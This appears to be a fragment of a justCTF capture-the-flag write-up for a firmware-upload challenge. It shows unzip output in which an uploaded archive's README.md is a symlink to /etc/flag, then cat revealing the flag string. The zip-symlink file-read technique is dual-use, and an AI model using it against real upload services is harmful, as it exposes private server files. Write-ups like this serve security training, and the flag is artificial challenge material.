 Not secure | firmwareupdater.web.jctf.pro/upload.php
Info!
The file firmware.zip has been uploaded.
example_firmware.zip 23K
index.html 657
upload.php 2.4K
uploads 20K
Archive:  uploads/a1fa01086ac3bc8d2f207da19137e3af.zip
    linking: uploads/a1fa01086ac3bc8d2f207da19137e3af/README.md  -> /etc/flag
finishing deferred symbolic links:
  uploads/a1fa01086ac3bc8d2f207da19137e3af/README.md -> /etc/flag
Let's look what do we have in README!
$ cat uploads/a1fa01086ac3bc8d2f207da19137e3af/README.md
justCTF{A_Fin3_W4y_T0_Upd4t3_m3_y0}